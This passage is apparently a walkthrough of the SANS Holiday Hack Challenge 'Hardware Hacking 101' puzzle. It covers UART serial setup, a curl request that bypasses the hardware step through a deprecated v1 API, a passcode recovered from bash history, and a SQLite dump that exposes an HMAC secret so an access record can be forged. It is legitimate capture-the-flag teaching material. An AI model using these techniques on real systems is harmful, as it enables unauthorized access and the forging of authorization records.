
Hardware Hacking 101
Act I
The Front Yard
Difficulty:

On the east side of The Front Yard is Jewel Loggins and the Hardware Hacking terminals. The shredded paper we possess contains some information necessary to complete this challenge to restart the Santa's Little Helper. According to Jewel, we need to restart the UART interface and the paper contains some serial settings that will help us out.
The first step is to put the shredded paper back together. Jewel provided a hint that points to a Github Gist with a python script that can attempt to use some fancy image analysis to put the pieces back together. The Gist is here: https://gist.github.com/arnydo/5dc85343eca9b8eb98a0f157b9d4d719
The code from the Gist runs pretty much as-is. I just had to make sure I specified the correct path to the paper slice images. I ran this script against the shredded paper. It did put it back together but required some manual adjustment.

After some manual adjustment it looked perfect!

From what I can make out, it has the following info on the paper.
| BAUD: 115200 |
| PARITY: EVEN |
| DATA: 7 BITS |
| STOPPITS: 1 BIT (STOPBITS?) |
| FLOW CONTROL RTS |
To restart the machine, I clicked the Hardware Hacking Part 1 terminal and looked at the instructions.

The instructions let us know that this device guards the official Wish List. To open it I needed to find the correct settings and wire positions on the device.

The first step is to turn on the serial debugger and apply the correct settings. Press the green "P" button to turn it on. Use the up and down arrow to select the setting, and then right and left to change the value. I used the settings from the shredded paper.
| Setting | Value |
|---|---|
| Port | USB0 |
| BAUD | 115200 |
| Parity | even |
| Data | 7 bits |
| Stop bits | 1 bit |
| Flow Control | RTS |
The only setting that requied some trial and error was the port. After that I used drag and drop and connect the wires from the Santa's Little Helper to the UART Bridge: V to VCC, T to RX, R to TX, G to GND.
The only trick here is to make sure that the "transmit" pin from one side goes to the "receive" pin of the other, and that power (V/VCC) is connected, and ground (G/GND) is connected. One other important detail is be sure to flip the switch on the upper right corner of the UART Bridge to set it to 3V mode. You don't want your SLH to start smoking!


After the machine is working and connected, I spoke to Jewel Loggins to get the next step.
Jewel Loggins is greatful to get it back online but mentions for an extra hard challenge, enable the machine without using the hardware at all.
Rumor has it you might be able to bypass the hardware altogether for the gold medal. Why not see if you can find that shortcut?
My approach to challenges like this is to complete the objective manually and watch what the application does behind the scenes. To do this, I opened the dev console and completed the silver challenge exactly as above. With the network tab open on the dev tools, I completed the challenge and it sent a POST request to the following url: "https://hhc24-hardwarehacking.holidayhackchallenge.com/api/v2/complete"
The request has a JSON POST body like below:
{"requestID":"9025c4a7-b396-4485-b598-a4c6b35ec171","serial":[3,9,2,2,0,3],"voltage":3}Now the challenge is to search the page and see where that HTTP message gets invoked from. The main logic of the Santa's Little Helper is contained in javascript file main.js
In this Javascript file is a function called "checkit" that submits the request I noticed above to see if the configuration is correct and the challenge complete.
async function checkit(serial, uV) {
  // Retrieve the request ID from the URL query parameters
  const requestID = getResourceID(); // Replace 'paramName' with the actual parameter name you want to retrieve

  if (!requestID) {
    requestID = "00000000-0000-0000-0000-000000000000";
  }

  // Build the URL with the request ID as a query parameter
  // Word on the wire is that some resourceful elves managed to brute-force their way in through the v1 API.
  // We have since updated the API to v2 and v1 "should" be removed by now.
  // const url = new URL(`${window.location.protocol}//${window.location.hostname}:${window.location.port}/api/v1/complete`);
  const url = new URL(`${window.location.protocol}//${window.location.hostname}:${window.location.port}/api/v2/complete`);

  try {
    // Make the request to the server
    const response = await fetch(url, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({ requestID: requestID, serial: serial, voltage: uV })
    });

    // Check if the request was successful
    if (!response.ok) {
      throw new Error('Network response was not ok: ' + response.statusText);
    }

    const data = await response.json();
    console.log("Data", data)
    // Return true if the response is true
    return data === true;
  } catch (error) {
    console.error('There has been a problem with your fetch operation:', error);
    return false;
  }
}
I attempted to just call this function with the same JSON POST data and nothing happened. I then noticed the comment about the "v1" API and decided to make the request to the v1 API. You can use curl to submit a request like this.
curl -H "Content-Type: application/json" -d "{\"requestID\":\"9025c4a7-b396-4485-b598-a4c6b35ec171\",\"serial\":[3,9,2,2,0,3],\"voltage\":3}" https://hhc24-hardwarehacking.holidayhackchallenge.com/api/v1/completeOnce submitted I received the Gold trophy for this challenge! Remember that your requestID will differ from mine. Now on to Part 2!
Note: There is a hilarious Javascript function called "dad" in this challenge that makes an API call that returns a Christmas themed dad joke. See the East Egg page for more details.
Jewel mentions that the next step in this challenge is to access the SLH database and grant access to card 42. He also mentions the SLH application is password protected so we will need to find that as well.
When I launch the Part 2 terminal I selected the "Startup System" option and am greeted with the SLH terminal menu.

A good place to check when looking for sensitive information is the bash command history.

Sure enough there it is! The passcode is "CandyCaneCrunch77". I also took note of the command format. The command is setting access to "1" for card 143. I can change the id to 42 and complete the Silver challenge!
slh --passcode CandyCaneCrunch77 --set-access 1 --id 42
I spoke to Jewel and he explained how to get the Gold trophy for this challenge.
I have to manually edit the database and make sure the HMAC is valid. Seems easy enough. When the Hardware Hacking Part 2 terminal opens there is a file called "access_cards" in the directory that is a SQLite3 database. I opened the database in the sqlite3 client and printed some information.There’s a tougher route if you're up for the challenge to earn the Gold medal. It involves directly modifying the database and generating your own HMAC signature.
slh@slhconsole\> sqlite3 access_cards
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
access_cards  config
sqlite> SELECT * FROM config;
1|hmac_secret|9ed1515819dec61fd361d5fdabb57f41ecce1a5fe1fe263b98c0d6943b9b232e
2|hmac_message_format|{access}{uuid}
3|admin_password|3a40ae3f3fd57b2a4513cca783609589dbe51ce5e69739a33141c5717c20c9c1
4|app_version|1.0
sqlite> SELECT * FROM access_cards WHERE id=42;
42|c06018b6-5e80-4395-ab71-ae5124560189|0|ecb9de15a057305e5887502d46d434c9394f5ed7ef1a51d2930ad786b02f6ffd
The database revealed the 2 table names "access_cards" and "confing". I went ahead and printed all the contents of the config table and it showed the HMAC secret key, the admin password, and the hmac message format. I also printed out the contents of the access_card with id of "42". With this data I can generate my own hmac and directly edit the database to grant card 42 